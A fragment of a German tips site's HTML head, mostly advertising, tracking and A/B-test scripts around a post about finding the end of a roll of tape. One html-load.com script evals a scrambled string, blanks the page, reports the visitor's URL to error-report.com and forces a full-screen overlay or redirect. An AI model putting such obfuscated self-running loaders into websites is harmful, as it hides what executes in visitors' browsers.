            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Schnell und direkt das Ende vom Klebeband finden. So geht'sWer hat schon Lust auf das Gefriemel mit Klebeband "
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
